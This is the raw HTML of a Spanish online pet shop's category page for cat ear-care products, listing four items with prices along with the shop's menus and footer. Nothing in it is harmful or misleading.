                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703257100">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<ul>
<li class="clearfix "><a href="/alimentacion-aves/" title="Comida pájaros" class="img"> Comida pájaros </a></li>
<li class="clearfix "><a href="/accesorios-aves/" title="Accesorios pájaros" class="img"> Accesorios</a></li>
</ul>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/comprar-productos-peces/" target="_self">

                    
                    <span class="menu-title">PECES</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703587852">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<ul>
<li class="clearfix "><a href="/alimentacion-peces/" class="img">Comidas peces</a></li>
<li class="clearfix "><a href="/accesorios-peces/" class="img">Accesorios</a></li>
</ul>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/productos-para-mamiferos/" target="_self">

                    
                    <span class="menu-title">Mamíferos</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703588277">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<ul>
<li class="clearfix "><a href="/alimentacion-mamiferos/" class="img">Comida mamíferos</a></li>
</ul>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/cuidado-y-salud/" target="_self">

                    
                    <span class="menu-title">Cuidado y Salud</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703591724">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="https://www.todoparasumascota.net/salud-y-cuidados-perros/" class="img">Salud perros</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/cuidado-ocular-perros" class="img">Ocular</a></li>
<li class="clearfix level2 dropdown"><a href="/cuidado-de-oidos-para-perros" class="img">Oídos</a></li>
<li class="clearfix level2 dropdown"><a href="/cuidado-dental-para-perros" class="img">Dental</a></li>
<li class="level2 dropdown"><a href="/homeopatia-veterinaria-para-perros" class="img">Homeopatía veterinaria</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3NhbHVkLXktY3VpZGFkb3MtcGVycm9zLw==" class="idxofl img">Ver más</span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703591751">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="https://www.todoparasumascota.net/suplementos-gatos/" class="img">Salud gatos</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/cuidado-ocular-gatos/" class="img">Ocular</a></li>
<li class="clearfix level2 dropdown"><a href="/cuidado-de-oidos-para-gatos/" class="img">Oídos</a></li>
<li class="clearfix level2 dropdown"><a href="/cuidado-dental-para-gatos/" class="img">Dental</a></li>
<li class="level2 dropdown"><a href="/homeopatia-veterinaria-para-gatos/" class="img">Veterinaria</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3Byb2R1Y3Rvcy1kZS1zYWx1ZC1wYXJhLWdhdG9zLw==" class="idxofl img">Ver más</span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="" target="_self">

                    
                    <span class="menu-title">Higiene y Peluquería</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703260072">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<ul>
<li class="clearfix "><a href="/higiene-perros/" class="img">Perros</a></li>
<li class="clearfix "><a href="/productos-higiene-gatos/" class="img">Gatos</a></li>
<li class="clearfix "><a href="/higiene-salud-y-cuidados-para-caballos/" class="img">Caballos</a></li>
<li class="clearfix "><a href="/higiene-salud-aves/" class="img">Aves</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2hpZ2llbmUtc2FsdWQteS1jdWlkYWRvcy1wYXJhLW90cmFzLW1hc2NvdGFzLw==" class="idxofl img">Ver más</span></li>
</ul>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/suplementos/" target="_self">

                    
                    <span class="menu-title">Suplementos</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1701780763">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="https://www.todoparasumascota.net/suplementos-perros/" class="img">Perros </a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-digestivos/" class="img"> Digestivos </a></li>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-dermatologicos-perros/" class="img">Dermatológicos </a></li>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-vitaminicos-perros/" class="img">Vitamínicos </a></li>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-articulares/" class="img">Articulares</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3N1cGxlbWVudG9zLXBlcnJvcy8=" class="idxofl img"> Ver más </span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1701783736">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="https://www.todoparasumascota.net/suplementos-gatos/" class="img">Gatos </a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-digestivos-para-gatos/" class="img">Digestivos </a></li>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-dermatologicos-gatos/" class="img">Dermatológicos </a></li>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-vitaminicos-gatos/" class="img">Vitamínicos </a></li>
<li class="clearfix  level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-articulares-gatos/" class="img">Articulares </a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3N1cGxlbWVudG9zLWdhdG9zLw==" class="idxofl img"> Ver más </span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '3540380298';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    </div>
          </div>
  


<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            

<nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol >
    
              
          <li >
            <a  href="https://www.todoparasumascota.net/">
              <span >Inicio</span>
            </a>
            <meta  content="1">
          </li>
        
              
          <li >
            <a  href="https://www.todoparasumascota.net/cuidado-y-salud/">
              <span >Cuidado y Salud</span>
            </a>
            <meta  content="2">
          </li>
        
              
          <li >
            <a  href="https://www.todoparasumascota.net/productos-de-salud-para-gatos/">
              <span >Salud gatos</span>
            </a>
            <meta  content="3">
          </li>
        
              
          <li >
            <a  href="https://www.todoparasumascota.net/cuidado-de-oidos-para-gatos/">
              <span >Oídos</span>
            </a>
            <meta  content="4">
          </li>
        
          
  </ol>
</nav>
          
          <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3">
                                  
                              </div>
            

            
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-8 col-lg-9">
    
    
  <section id="main">

    
  <div id="js-product-list-header">
            <div class="block-category card card-block">
                              <h1 class="h1 category-name">Oídos</h1>
        


                                                             
             
             
            <div class="block-category-inner">
                         
            </div>
        </div>
    </div>
  

    <section id="products">
      
        <div>
          
            
<div id="js-product-list-top" class="products-selection">
  <div class="row">
    <div class="col-lg-6 col-md-3 hidden-sm-down total-products">     
      
              
            	<p>Il y a 4 des produits.</p>
        </div>
    <div class="col-lg-6 col-md-9">
      <div class="row sort-by-row">
        
          <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Ordenar por:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
    Relevancia    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.todoparasumascota.net/cuidado-de-oidos-para-gatos/?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Relevancia
      </a>
          <a
        rel="nofollow"
        href="https://www.todoparasumascota.net/cuidado-de-oidos-para-gatos/?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nombre, A a Z
      </a>
          <a
        rel="nofollow"
        href="https://www.todoparasumascota.net/cuidado-de-oidos-para-gatos/?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nombre, Z a A
      </a>
          <a
        rel="nofollow"
        href="https://www.todoparasumascota.net/cuidado-de-oidos-para-gatos/?order=product.price.asc"
        class="select-list js-search-link"
      >
        Precio: de más bajo a más alto
      </a>
          <a
        rel="nofollow"
        href="https://www.todoparasumascota.net/cuidado-de-oidos-para-gatos/?order=product.price.desc"
        class="select-list js-search-link"
      >
        Precio, de más alto a más bajo
      </a>
      </div>
</div>
        

              </div>
    </div>
    <div class="col-sm-12 hidden-md-up text-sm-center showing">
      Mostrando 1-4 de 4 producto(s)
    </div>
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            
          </div>
        

        <div>
          
            <div id="js-product-list">
  <div class="products">  
        

    
                    


<!-- Products list -->


<div  class="product_list grid  plist-dsimple ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="178" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.todoparasumascota.net/abelia-zn-otic-59-ml-vetnova.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.todoparasumascota.net/290-home_default/abelia-zn-otic-59-ml-vetnova.jpg"
					alt = "ABELIA ZN-OTIC 59 ML VETNOVA"
					data-full-size-image-url = "https://www.todoparasumascota.net/290-large_default/abelia-zn-otic-59-ml-vetnova.jpg"
					itemprop="image"
				  >
				  					<span class="product-additional" data-idproduct="178"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<meta itemprop="sku" content="8436545960417" />
<meta itemprop="mpn" content="8436545960417" />
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.todoparasumascota.net/abelia-zn-otic-59-ml-vetnova.html">ABELIA ZN-OTIC 59 ML VETNOVA</a></h3>


<div class="divi_carrito">
	<div class="precio_content">
	<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	
	  	    <div class="product-price-and-shipping ">
	      
	      
	      
	      <span class="sr-only">Precio</span>
	      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<link itemprop="availability" href="https://schema.org/InStock"/>
			<meta itemprop="priceValidUntil" content="2030-01-01" />
			<meta itemprop="url" content="https://www.todoparasumascota.net/abelia-zn-otic-59-ml-vetnova.html">
	        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="23.32">23,32 €</span>
	      </span>

	      

	      
	    </div>
	  	
	</div>
	<div class="anadir_cart">
		<form action="https://www.todoparasumascota.net/carrito" method="post" class="add-to-cart-or-refresh">
		  <input type="hidden" name="token" value="c0bae8e3fd82745d39ba3c1267bba4fd">﻿
		  <input type="hidden" name="id_product" value="178" class="product_page_product_id">
		  <input type="hidden" name="qty" value="1">
		  <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" >
		    <i class="material-icons shopping-cart"></i>
		    		  </button>
		</form>
	</div>
</div>

  <div class="product-description-short" itemprop="description"> Solución ótica antimicrobiana, secante, cicatrizante y antiprurítica de alta seguridad para perros, gatos y exóticos muy eficaz frente a...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2514" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.todoparasumascota.net/ado-lac-limpiador-de-oidos-para-perros-y-gatos.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.todoparasumascota.net/3460-home_default/ado-lac-limpiador-de-oidos-para-perros-y-gatos.jpg"
					alt = ""
					data-full-size-image-url = "https://www.todoparasumascota.net/3460-large_default/ado-lac-limpiador-de-oidos-para-perros-y-gatos.jpg"
					itemprop="image"
				  >
				  					<span class="product-additional" data-idproduct="2514"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<meta itemprop="sku" content="" />
<meta itemprop="mpn" content="" />
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.todoparasumascota.net/ado-lac-limpiador-de-oidos-para-perros-y-gatos.html">Ado Lac Limpiador de Oidos para Perros y Gatos</a></h3>


<div class="divi_carrito">
	<div class="precio_content">
	<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	
	  	    <div class="product-price-and-shipping ">
	      
	      
	      
	      <span class="sr-only">Precio</span>
	      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<link itemprop="availability" href="https://schema.org/InStock"/>
			<meta itemprop="priceValidUntil" content="2030-01-01" />
			<meta itemprop="url" content="https://www.todoparasumascota.net/ado-lac-limpiador-de-oidos-para-perros-y-gatos.html">
	        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="7.23">7,23 €</span>
	      </span>

	      

	      
	    </div>
	  	
	</div>
	<div class="anadir_cart">
		<form action="https://www.todoparasumascota.net/carrito" method="post" class="add-to-cart-or-refresh">
		  <input type="hidden" name="token" value="c0bae8e3fd82745d39ba3c1267bba4fd">﻿
		  <input type="hidden" name="id_product" value="2514" class="product_page_product_id">
		  <input type="hidden" name="qty" value="1">
		  <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" >
		    <i class="material-icons shopping-cart"></i>
		    		  </button>
		</form>
	</div>
</div>

  <div class="product-description-short" itemprop="description"></div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="183" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.todoparasumascota.net/cleanaural-felino-50-ml-dechra.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.todoparasumascota.net/296-home_default/cleanaural-felino-50-ml-dechra.jpg"
					alt = "CLEANAURAL FELINO 50 ML DECHRA"
					data-full-size-image-url = "https://www.todoparasumascota.net/296-large_default/cleanaural-felino-50-ml-dechra.jpg"
					itemprop="image"
				  >
				  					<span class="product-additional" data-idproduct="183"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<meta itemprop="sku" content="" />
<meta itemprop="mpn" content="" />
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.todoparasumascota.net/cleanaural-felino-50-ml-dechra.html">CLEANAURAL FELINO 50 ML DECHRA</a></h3>


<div class="divi_carrito">
	<div class="precio_content">
	<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	
	  	    <div class="product-price-and-shipping ">
	      
	      
	      
	      <span class="sr-only">Precio</span>
	      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<link itemprop="availability" href="https://schema.org/InStock"/>
			<meta itemprop="priceValidUntil" content="2030-01-01" />
			<meta itemprop="url" content="https://www.todoparasumascota.net/cleanaural-felino-50-ml-dechra.html">
	        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="8.55">8,55 €</span>
	      </span>

	      

	      
	    </div>
	  	
	</div>
	<div class="anadir_cart">
		<form action="https://www.todoparasumascota.net/carrito" method="post" class="add-to-cart-or-refresh">
		  <input type="hidden" name="token" value="c0bae8e3fd82745d39ba3c1267bba4fd">﻿
		  <input type="hidden" name="id_product" value="183" class="product_page_product_id">
		  <input type="hidden" name="qty" value="1">
		  <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" >
		    <i class="material-icons shopping-cart"></i>
		    		  </button>
		</form>
	</div>
</div>

  <div class="product-description-short" itemprop="description"> Limpiador auricular, para la higiene y limpieza periódica de los oídos en gatos. No contiene mentol ni otros agentes irritantes. PH neutro....</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1212" data-id-product-attribute="3032" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  			<li class="product-flag online-only">¡Disponible sólo en Internet!</li>
	  			<li class="product-flag on-sale">¡En oferta!</li>
	  </ul>




        			    	<a href="https://www.todoparasumascota.net/mudd-capsulas-konig.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.todoparasumascota.net/1739-home_default/mudd-capsulas-konig.jpg"
					alt = "MUDD CÁPSULAS KONIG"
					data-full-size-image-url = "https://www.todoparasumascota.net/1739-large_default/mudd-capsulas-konig.jpg"
					itemprop="image"
				  >
				  					<span class="product-additional" data-idproduct="1212"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<meta itemprop="sku" content="0734191415823" />
<meta itemprop="mpn" content="0734191415823" />
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.todoparasumascota.net/mudd-capsulas-konig.html">MUDD CÁPSULAS KONIG</a></h3>


<div class="divi_carrito">
	<div class="precio_content">
	<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	
	  	    <div class="product-price-and-shipping ">
	      
	      
	      
	      <span class="sr-only">Precio</span>
	      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<link itemprop="availability" href="https://schema.org/InStock"/>
			<meta itemprop="priceValidUntil" content="2030-01-01" />
			<meta itemprop="url" content="https://www.todoparasumascota.net/mudd-capsulas-konig.html">
	        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="93.88">93,88 €</span>
	      </span>

	      

	      
	    </div>
	  	
	</div>
	<div class="anadir_cart">
		<form action="https://www.todoparasumascota.net/carrito" method="post" class="add-to-cart-or-refresh">
		  <input type="hidden" name="token" value="c0bae8e3fd82745d39ba3c1267bba4fd">﻿
		  <input type="hidden" name="id_product" value="1212" class="product_page_product_id">
		  <input type="hidden" name="qty" value="1">
		  <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" >
		    <i class="material-icons shopping-cart"></i>
		    		  </button>
		</form>
	</div>
</div>

  <div class="product-description-short" itemprop="description"> Modula el proceso natural de muda, evitando su prolongación por causas nutricionales. El ZINC contribuye al mantenimiento de pelo, uñas y...</div>
</div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>   
  </div>

  
    <nav class="pagination">
  <div class="col-xs-12 col-md-6 col-lg-4 text-md-left text-xs-center">
    
      Mostrando 1-4 de 4 producto(s)
    
  </div>

  <div class="col-xs-12 col-md-6 col-lg-8">
    
         
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Volver arriba
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>


    
       

   



    

  </section>

    
  </div>


            
          </div>
                  </div>
        	
      <div class="container">
        <div id="form-acm_40896"></div>
      </div>
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #24054B no-repeat"
                        >

<div class="container">
    <div        class="row box-footerlinkh5 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <p class="title_block_princi">Sobre nosotros</p><p>Con amplia experiencia y dedicación, les ofrecemos asesoramiento para cualquier producto que necesite para su mascota. Los mejores productos a los mejores precios. Cuidamos de tu Mascota, cuidamos de ti..</p>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


  <div class="block-social">
    <ul>
              <li class="facebook">
          <span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL3RvZG9wYXJhc3VtYXNjb3RhdmV0ZXJpbmFyaWEv" class="idxofl" title="Facebook">
              <span>Facebook</span>
          </span>
          </li>
              <li class="instagram">
          <span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cuaW5zdGFncmFtLmNvbS90b2RvcGFyYXN1bWFzY290YTIwMTgv" class="idxofl" title="Instagram">
              <span>Instagram</span>
          </span>
          </li>
          </ul>
  </div>


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                     <ul class="list-unstyled address">                             <li><i class="fa fa-map-marker"></i>San Antonio, 21, 02640 Almansa, Albacete</li>                             <li><i class="fa fa-envelope-o"></i>Email: <span rel="nofollow" idxoflink="bWFpbHRvOmluZm9AdG9kb3BhcmFzdW1hc2NvdGEubmV0" class="idxofl">info@todoparasumascota.net</span></li>                   </ul>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 hidden-lg-up footer-break ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">                            <div class="title clearfix" data-target="#footer-link-form_5719650429503137" data-toggle="collapse">                    <p class="title_block">                    Empresa                    </p>                    <span class="float-xs-right">                      <span class="navbar-toggler collapse-icons">                        <i class="material-icons add"></i>                        <i class="material-icons remove"></i></span></span></div><ul class="collapse" id="footer-link-form_5719650429503137"><li><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2NvbnRlbnQvMS1lbnZpby15LWRldm9sdWNpb25lcw==" class="idxofl">Envíos</li><li><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2NvbnRlbnQvMS1lbnZpby15LWRldm9sdWNpb25lcw==" class="idxofl">Política de cookies</li><li><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2NvbnRlbnQvMi1hdmlzby1sZWdhbA==" class="idxofl">Aviso legal</li><li><a rel="nofollow" href="https://www.todoparasumascota.net/contactanos" target="_self">Contacto</a></li><li><a rel="nofollow" href="/blog.html" target="_self">Blog</a></li></ul></div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_6780218335202629" data-toggle="collapse">
                    <p class="title_block">
	                Categorías
                    </p>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_6780218335202629">
                                                                        <li><a rel="nofollow" href="https://www.todoparasumascota.net/comprar-productos-perros/" target="_self">Perros</a></li>
                                                                                                <li><a rel="nofollow" href="https://www.todoparasumascota.net/comprar-productos-gatos/" target="_self">Gatos</a></li>
